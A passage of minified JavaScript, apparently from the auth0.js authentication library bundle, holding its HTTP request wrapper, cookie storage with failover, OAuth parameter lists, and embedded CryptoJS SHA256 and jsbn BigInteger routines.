Uint8Array?Uint8Array:Array,Te="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Ce=0,ke=Te.length;Ce<ke;++Ce)ze[Ce]=Te[Ce],ve[Te.charCodeAt(Ce)]=Ce;ve["-".charCodeAt(0)]=62,ve["_".charCodeAt(0)]=63;var Ee={byteLength:me,toByteArray:we,fromByteArray:Le},xe={encode:N,decode:D},Oe={raw:"9.10.2"},Se=Object.prototype.toString,Ae={check:w,attribute:j,variable:I,value:m,isArray:L,supportsIsArray:z},Ue={get:v,objectAssignPolyfill:b},_e={toSnakeCase:U,toCamelCase:_,blacklist:O,merge:x,pick:T,getKeysNotIn:C,extend:E,getOriginFromUrl:Q,getLocationFromUrl:Y,trimUserDetails:R};G.prototype.abort=function(){this.request.abort()},G.prototype.getMethod=function(){return this.method},G.prototype.getBody=function(){return this.body},G.prototype.getUrl=function(){return this.url},G.prototype.getHeaders=function(){return this.headers},Z.prototype.set=function(t,e){return this.request=this.request.set(t,e),this},Z.prototype.send=function(t){return this.request=this.request.send(_e.trimUserDetails(t)),this},Z.prototype.withCredentials=function(){return this.request=this.request.withCredentials(),this},Z.prototype.end=function(t){return this.request=this.request.end(t),new G(this.request)},H.prototype.setCommonConfiguration=function(t,e){if(e=e||{},this._timesToRetryFailedRequests>0&&(t=t.retry(this._timesToRetryFailedRequests)),e.noHeaders)return t;var n=this.headers;t=t.set("Content-Type","application/json");for(var r=Object.keys(this.headers),o=0;o<r.length;o++)t=t.set(r[o],n[r[o]]);return this._sendTelemetry&&(t=t.set("Auth0-Client",this.getTelemetryData())),t},H.prototype.getTelemetryData=function(){var t=this._universalLoginPage?"auth0.js-ulp":"auth0.js",e=this._telemetryInfo||{name:t,version:Oe.raw},n=JSON.stringify(e);return xe.encode(n)},H.prototype.get=function(t,e){return new Z(this.setCommonConfiguration(Ie.get(t),e))},H.prototype.post=function(t,e){return new Z(this.setCommonConfiguration(Ie.post(t),e))},H.prototype.patch=function(t,e){return new Z(this.setCommonConfiguration(Ie.patch(t),e))};var Ye={redirect:W,getDocument:V,getWindow:F,getOrigin:J};q.prototype.getItem=function(){return null},q.prototype.removeItem=function(){},q.prototype.setItem=function(){};var Qe=n(function(t,e){!function(e){if(t.exports=e(),!1){var n=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=n,r}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}return function e(n){function r(e,o,i){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=t({path:"/"},r.defaults,i)).expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*i.expires),i.expires=s}i.expires=i.expires?i.expires.toUTCString():"";try{a=JSON.stringify(o),/^[\{\[]/.test(a)&&(o=a)}catch(t){}o=n.write?n.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var u="";for(var c in i)i[c]&&(u+="; "+c,!0!==i[c]&&(u+="="+i[c]));return document.cookie=e+"="+o+u}e||(a={});for(var l=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,M=0;M<l.length;M++){var g=l[M].split("="),d=g.slice(1).join("=");this.json||'"'!==d.charAt(0)||(d=d.slice(1,-1));try{var h=g[0].replace(p,decodeURIComponent);if(d=n.read?n.read(d,h):n(d,h)||d.replace(p,decodeURIComponent),this.json)try{d=JSON.parse(d)}catch(t){}if(e===h){a=d;break}e||(a[h]=d)}catch(t){}}return a}}return r.set=r,r.get=function(t){return r.call(r,t)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(e,n){r(e,"",t(n,{expires:-1}))},r.withConverter=e,r}(function(){})})});X.prototype.getItem=function(t){return Qe.get(t)},X.prototype.removeItem=function(t){Qe.remove(t)},X.prototype.setItem=function(t,e,n){var r=_e.extend({expires:1},n);Qe.set(t,e,r)},K.prototype.warning=function(t){this.disableWarnings||console.warn(t)},$.prototype.failover=function(){this.storage instanceof q?this.warn.warning("DummyStorage: ignore failover"):this.storage instanceof X?(this.warn.warning("CookieStorage: failing over DummyStorage"),this.storage=new q):(this.warn.warning("LocalStorage: failing over CookieStorage"),this.storage=new X)},$.prototype.getItem=function(t){try{return this.storage.getItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.getItem(t)}},$.prototype.removeItem=function(t){try{return this.storage.removeItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.removeItem(t)}},$.prototype.setItem=function(t,e,n){try{return this.storage.setItem(t,e,n)}catch(r){return this.warn.warning(r),this.failover(),this.setItem(t,e,n)}},tt.prototype.getItem=function(t){var e=this.handler.getItem(t);try{return JSON.parse(e)}catch(t){return e}},tt.prototype.removeItem=function(t){return this.handler.removeItem(t)},tt.prototype.setItem=function(t,e,n){var r=JSON.stringify(e);return this.handler.setItem(t,r,n)},et.prototype.set=function(t,e){var n={lastUsedConnection:t,lastUsedSub:e};this.storage.setItem("auth0.ssodata",JSON.stringify(n))},et.prototype.get=function(){var t=this.storage.getItem("auth0.ssodata");if(t)return JSON.parse(t)};var Be={buildResponse:nt,invalidToken:rt},Pe=["realm","audience","client_id","client_secret","redirect_uri","scope","code","grant_type","username","password","refresh_token","assertion","client_assertion","client_assertion_type","code_verifier"],Re=["connection","connection_scope","auth0Client","owp","device","realm","protocol","_csrf","_intstate","login_ticket","client_id","response_type","response_mode","redirect_uri","audience","scope","state","nonce","display","prompt","max_age","ui_locales","claims_locales","id_token_hint","login_hint","acr_values","claims","registration","request","request_uri","code_challenge","code_challenge_method","access_type","display"],Ge={oauthTokenParams:at,oauthAuthorizeParams:it},Ze=n(function(t,e){var n;t.exports=n=n||function(t,e){var n=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),r={},o=r.lib={},i=o.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||u).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var i=0;i<o;i+=4)e[r+i>>>2]=n[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var n,r=[],o=function(e){var e=e,n=987654321,r=4294967295;return function(){var o=((n=36969*(65535&n)+(n>>16)&r)<<16)+(e=18e3*(65535&e)+(e>>16)&r)&r;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},i=0;i<e;i+=4){var s=o(4294967296*(n||t.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,e)}}),s=r.enc={},u=s.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new a.init(n,e/2)}},c=s.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new a.init(n,e)}},l=s.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},p=o.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=l.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n=this._data,r=n.words,o=n.sigBytes,i=this.blockSize,s=4*i,u=o/s,c=(u=e?t.ceil(u):t.max((0|u)-this._minBufferSize,0))*i,l=t.min(4*c,o);if(c){for(var p=0;p<c;p+=i)this._doProcessBlock(r,p);var M=r.splice(0,c);n.sigBytes-=l}return new a.init(M,l)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),M=(o.Hasher=p.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new M.HMAC.init(t,n).finalize(e)}}}),r.algo={});return r}(Math)}),He=n(function(t,e){var n;t.exports=(n=Ze,function(t){var e=n,r=e.lib,o=r.WordArray,i=r.Hasher,a=e.algo,s=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,o=0;o<64;)e(r)&&(o<8&&(s[o]=n(t.pow(r,.5))),u[o]=n(t.pow(r,1/3)),o++),r++}();var c=[],l=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],a=n[3],s=n[4],l=n[5],p=n[6],M=n[7],g=0;g<64;g++){if(g<16)c[g]=0|t[e+g];else{var d=c[g-15],h=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,f=c[g-2],y=(f<<15|f>>>17)^(f<<13|f>>>19)^f>>>10;c[g]=h+c[g-7]+y+c[g-16]}var N=r&o^r&i^o&i,D=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),j=M+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&p)+u[g]+c[g];M=p,p=l,l=s,s=a+j|0,a=i,i=o,o=r,r=j+(D+N)|0}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+i|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+p|0,n[7]=n[7]+M|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;return n[o>>>5]|=128<<24-o%32,n[14+(o+64>>>9<<4)]=t.floor(r/4294967296),n[15+(o+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=i._createHelper(l),e.HmacSHA256=i._createHmacHelper(l)}(Math),n.SHA256)}),We=n(function(t,e){var n,r,o;t.exports=(o=(r=n=Ze).lib.WordArray,r.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var o=[],i=0;i<n;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<n;s++)o.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(t){var e=t.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var i=0;i<n.length;i++)r[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var r=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,u=n[t.charCodeAt(a)]>>>6-a%4*2;r[i>>>2]|=(s|u)<<24-i%4*8,i++}return o.create(r,i)}(t,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},n.enc.Base64)}),Ve=n(function(t,e){t.exports=Ze.enc.Hex}),Fe=n(function(t,e){(function(){function e(t,e,n){null!=t&&("number"==typeof t?this.fromNumber(t,e,n):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}function n(){return new e(null)}function r(t){return v.charAt(t)}function o(t,e){var n=b[t.charCodeAt(e)];return null==n?-1:n}function i(t){var e=n();return e.fromInt(t),e}function a(t){var e,n=1;return 0!=(e=t>>>16)&&(t=e,n+=16),0!=(e=t>>8)&&(t=e,n+=8),0!=(e=t>>4)&&(t=e,n+=4),0!=(e=t>>2)&&(t=e,n+=2),0!=(e=t>>1)&&(t=e,n+=1),n}function s(t){this.m=t}function u(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}function c(t,e){return t&e}function l(t,e){return t|e}function p(t,e){return t^e}function M(t,e){return t&~e}function g(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function d(t){for(var e=0;0!=t;)t&=t-1,++e;return e}function h(){}function f(t){return t}function y(t){this.r2=n(),this.q3=n(),e.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t),this.m=t}function N(){var t;t=(new Date).getTime(),C[k++]^=255&t,C[k++]^=t>>8&255,C[k++]^=t>>16&255,C[k++]^=t>>24&255,k>=U&&(k-=U)}function D(){if(null==T){for(N(),(T=new I).init(C),k=0;k<C.length;++k)C[k]=0;k=0}return T.next()}function j(){}function I(){this.i=0,this.j=0,this.S=new Array}var m,w="undefined"!=typeof navigator;w&&"Microsoft Internet Explorer"==navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(var a=32767&e,s=e>>15;--i>=0;){var u=32767&this[t],c=this[t++]>>15,l=s*u+c*a;o=((u=a*u+((32767&l)<<15)+n[r]+(1073741823&o))>>>30)+(l>>>15)+s*c+(o>>>30),n[r++]=1073741823&u}return o},m=30):w&&"Netscape"!=navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(;--i>=0;){var a=e*this[t++]+n[r]+o;o=Math.floor(a/67108864),n[r++]=67108863&a}return o},m=26):(e.prototype.am=function(t,e,n,r,o,i){for(var a=16383&e,s=e>>14;--i>=0;){var u=16383&this[t],c=this[t++]>>14,l=s*u+c*a;o=((u=a*u+((16383&l)<<14)+n[r]+o)>>28)+(l>>14)+s*c,n[r++]=268435455&u}return o},m=28),e.prototype.DB=m,e.prototype.DM=(1<<m)-1,e.prototype.DV=1<<m,e.prototype.FV=Math.pow(2,52),e.prototype.F1=52-m,e.prototype.F2=2*m-52;var L,z,v="0123456789abcdefghijklmnopqrstuvwxyz",b=new Array;for(L="0".charCodeAt(0),z=0;z<=9;++z)b[L++]=z;for(L="a".charCodeAt(0),z=10;z<36;++z)b[L++]=z;for(L="A".charCodeAt(0),z=10;z<36;++z)b[L++]=z;s.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},s.prototype.revert=function(t){return t},s.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},s.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},s.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},u.prototype.convert=function(t){var r=n();return t.abs().dlShiftTo(this.m.t,r),r.divRemTo(this.m,null,r),t.s<0&&r.compareTo(e.ZERO)>0&&this.m.subTo(r,r),r},u.prototype.revert=function(t){var e=n();return t.copyTo(e),this.reduce(e),e},u.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var n=32767&t[e],r=n*this.mpl+((n*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[n=e+this.m.t]+=this.m.am(0,r,t,e,0,this.m.t);t[n]>=t.DV;)t[n]-=t.DV,t[++n]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},u.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},u.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},e.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},e.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},e.prototype.fromString=function(t,n){var r;if(16==n)r=4;else if(8==n)r=3;else if(256==n)r=8;else if(2==n)r=1;else if(32==n)r=5;else{if(4!=n)return void this.fromRadix(t,n);r=2}this.t=0,this.s=0;for(var i=t.length,a=!1,s=0;--i>=0;){var u=8==r?255&t[i]:o(t,i);u<0?"-"==t.charAt(i)&&(a=!0):(a=!1,0==s?this[this.t++]=u:s+r>this.DB?(this[this.t-1]|=(u&(1<<this.DB-s)-1)<<s,this[this.t++]=u>>this.DB-s):this[this.t-1]|=u<<s,(s+=r)>=this.DB&&(s-=this.DB))}8==r&&0!=(128&t[0])&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),a&&e.ZERO.subTo(this,this)},e.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},e.prototype.dlShiftTo=function(t,e){var n;for(n=this.t-1;n>=0;--n)e[n+t]=this[n];for(n=t-1;n>=0;--n)e[n]=0;e.t=this.t+t,e.s=this.s},e.prototype.drShiftTo=function(t,e){for(var n=t;n<this.t;++n)e[n-t]=this[n];e.t=Math.max(this.t-t,0),e.s=this.s},e.prototype.lShiftTo=function(t,e){var n,r=t%this.DB,o=this.DB-r,i=(1<<o)-1,a=Math.floor(t/this.DB),s=this.s<<r&this.DM;for(n=this.t-1;n>=0;--n)e[n+a+1]=this[n]>>o|s,s=(this[n]&i)<<r;for(n=a-1;n>=0;--n)e[n]=0;e[a]=s,e.t=this.t+a+1,e.s=this.s,e.clamp()},e.prototype.rShiftTo=function(t,e){e.s=this.s;var n=Math.floor(t/this.DB);if(n>=this.t)e.t=0;else{var r=t%this.DB,o=this.DB-r,i=(1<<r)-1;e[0]=this[n]>>r;for(var a=n+1;a<this.t;++a)e[a-n-1]|=(this[a]&i)<<o,e[a-n]=this[a]>>r;r>0&&(e[this.t-n-1]|=(this.s&i)<<o),e.t=this.t-n,e.clamp()}},e.prototype.subTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]-t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r-=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r-=t[n],e[n++]=r&this.DM,r>>=this.DB;r-=t.s}e.s=r<0?-1:0,r<-1?e[n++]=this.DV+r:r>0&&(e[n++]=r),e.t=n,e.clamp()},e.prototype.multiplyTo=function(t,n){var r=this.abs(),o=t.abs(),i=r.t;for(n.t=i+o.t;--i>=0;)n[i]=0;for(i=0;i<o.t;++i)n[i+r.t]=r.am(0,o[i],n,i,0,r.t);n.s=0,n.clamp(),this.s!=t.s&&e.ZERO.subTo(n,n)},e.prototype.squareTo=function(t){for(var e=this.abs(),n=t.t=2*e.t;--n>=0;)t[n]=0;for(n=0;n<e.t-1;++n){var r=e.am(n,e[n],t,2*n,0,1);(t[n+e.t]+=e.am(n+1,2*e[n],t,2*n+1,r,e.t-n-1))>=e.DV&&(t[n+e.t]-=e.DV,t[n+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(n,e[n],t,2*n,0,1)),t.s=0,t.clamp()},e.prototype.divRemTo=function(t,r,o){var i=t.abs();if(!(i.t<=0)){var s=this.abs();if(s.t<i.t)return null!=r&&r.fromInt(0),void(null!=o&&this.copyTo(o));null==o&&(o=n());var u=n(),c=this.s,l=t.s,p=this.DB-a(i[i.t-1]);p>0?(i.lShiftTo(p,u),s.lShiftTo(p,o)):(i.copyTo(u),s.copyTo(o));var M=u.t,g=u[M-1];if(0!=g){var d=g*(1<<this.F1)+(M>1?u[M-2]>>this.F2:0),h=this.FV/d,f=(1<<this.F1)/d,y=1<<this.F2,N=o.t,D=N-M,j=null==r?n():r;for(u.dlShiftTo(D,j),o.compareTo(j)>=0&&(o[o.t++]=1,o.subTo(j,o)),e.ONE.dlShiftTo(M,j),j.subTo(u,u);u.t<M;)u[u.t++]=0;for(;--D>=0;){var I=o[--N]==g?this.DM:Math.floor(o[N]*h+(o[N-1]+y)*f);if((o[N]+=u.am(0,I,o,D,0,M))<I)for(u.dlShiftTo(D,j),o.subTo(j,o);o[N]<--I;)o.subTo(j,o)}null!=r&&(o.drShiftTo(M,r),c!=l&&e.ZERO.subTo(r,r)),o.t=M,o.clamp(),p>0&&o.rShiftTo(p,o),c<0&&e.ZERO.subTo(o,o)}}},e.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var o=n(),i=n(),s=r.convert(this),u=a(t)-1;for(s.copyTo(o);--u>=0;)if(r.sqrTo(o,i),(t&1<<u)>0)r.mulTo(i,s,o);else{var c=o;o=i,i=c}return r.revert(o)},e.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,o=(1<<e)-1,i=!1,a="",s=this.t,u=this.DB-s*this.DB%e;if(s-- >0)for(u<this.DB&&(n=this[s]>>u)>0&&(i=!0,a=r(n));s>=0;)u<e?(n=(this[s]&(1<<u)-1)<<e-u,n|=this[--s]>>(u+=this.DB-e)):(n=this[s]>>(u-=e)&o,u<=0&&(u+=this.DB,--s)),n>0&&(i=!0),i&&(a+=r(n));return i?a:"0"},e.prototype.negate=function(){var t=n();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var n=this.t;if(0!=(e=n-t.t))return this.s<0?-e:e;for(;--n>=0;)if(0!=(e=this[n]-t[n]))return e;return 0},e.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+a(this[this.t-1]^this.s&this.DM)},e.prototype.mod=function(t){var r=n();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.modPowInt=function(t,e){var n;return n=t<256||e.isEven()?new s(e):new u(e),this.exp(t,n)},e.ZERO=i(0),e.ONE=i(1),h.prototype.convert=f,h.prototype.revert=f,h.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n)},h.prototype.sqrTo=function(t,e){t.squareTo(e)},y.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=n();return t.copyTo(e),this.reduce(e),e},y.prototype.revert=function(t){return t},y.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)},y.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},y.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)};var T,C,k,E=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],x=(1<<26)/E[E.length-1];if(e.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},e.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||t>36)return"0";var e=this.chunkSize(t),r=Math.pow(t,e),o=i(r),a=n(),s=n(),u="";for(this.divRemTo(o,a,s);a.signum()>0;)u=(r+s.intValue()).toString(t).substr(1)+u,a.divRemTo(o,a,s);return s.intValue().toString(t)+u},e.prototype.fromRadix=function(t,n){this.fromInt(0),null==n&&(n=10);for(var r=this.chunkSize(n),i=Math.pow(n,r),a=!1,s=0,u=0,c=0;c<t.length;++c){var l=o(t,c);l<0?"-"==t.charAt(c)&&0==this.signum()&&(a=!0):(u=n*u+l,++s>=r&&(this.dMultiply(i),this.dAddOffset(u,0),s=0,u=0))}s>0&&(this.dMultiply(Math.pow(n,s)),this.dAddOffset(u,0)),a&&e.ZERO.subTo(this,this)},e.prototype.fromNumber=function(t,n,r){if("number"==typeof n)if(t<2)this.fromInt(1);else for(this.fromNumber(t,r),this.testBit(t-1)||this.bitwiseTo(e.ONE.shiftLeft(t-1),l,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(n);)this.dAddOffset(2,0),this.bitLength()>t&&this.subTo(e.ONE.shiftLeft(t-1),this);else{var o=new Array,i=7&t;o.length=1+(t>>3),n.nextBytes(o),i>0?o[0]&=(1<<i)-1:o[0]=0,this.fromString(o,256)}},e.prototype.bitwiseTo=function(t,e,n){var r,o,i=Math.min(t.t,this.t);for(r=0;r<i;++r)n[r]=e(this[r],t[r]);if(t.t<this.t){for(o=t.s&this.DM,r=i;r<this.t;++r)n[r]=e(this[r],o);n.t=this.t}else{for(o=this.s&this.DM,r=i;r<t.t;++r)n[r]=e(o,t[r]);n.t=t.t}n.s=e(this.s,t.s),n.clamp()},e.prototype.changeBit=function(t,n){var r=e.ONE.shiftLeft(t);return this.bitwiseTo(r,n,r),r},e.prototype.addTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]+t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r+=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r+=t[n],e[n++]=r&this.DM,r>>=this.DB;r+=t.s}e.s=r<0?-1:0,r>0?e[n++]=r:r<-1&&(e[n++]=this.DV+r),e.t=n,e.clamp()},e.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},e.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},e.prototype.multiplyLowerTo=function(t,e,n){var r,o=Math.min(this.t+t.t,e);for(n.s=0,n.t=o;o>0;)n[--o]=0;for(r=n.t-this.t;o<r;++o)n[o+this.t]=this.am(0,t[o],n,o,0,this.t);for(r=Math.min(t.t,e);o<r;++o)this.am(0,t[o],n,o,0,e-o);n.clamp()},e.prototype.multiplyUpperTo=function(t,e,n){--e;var r=n.t=this.t+t.t-e;for(n.s=0;--r>=0;)n[r]=0;for(r=Math.max(e-this.t,0);r<t.t;++r)n[this.t+r-e]=this.am(e-r,t[r],n,0,0,this.t+r-e);n.clamp(),n.drShiftTo(1,n)},e.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,n=this.s<0?t-1:0;if(this.t>0)if(0==e)n=this[0]%t;else for(var r=this.t-1;r>=0;--r)n=(e*n+this[r])%t;return n},e.prototype.millerRabin=function(t){var r=this.subtract(e.ONE),o=r.getLowestSetBit();if(o<=0)return!1;var i=r.shiftRight(o);(t=t+1>>1)>E.length&&(t=E.length);for(var a=n(),s=0;s<t;++s){a.fromInt(E[Math.floor(Math.random()*E.length)]);var u=a.modPow(i,this);if(0!=u.compareTo(e.ONE)&&0!=u.compareTo(r)){for(var c=1;c++<o&&0!=u.compareTo(r);)if(0==(u=u.modPowInt(2,this)).compareTo(e.ONE))return!1;if(0!=u.compareTo(r))return!1}}return!0},e.prototype.clone=function(){var t=n();return this.copyTo(t),t},e.prototype.intValue=function(){if(this.s<0){if(1==this.t)return 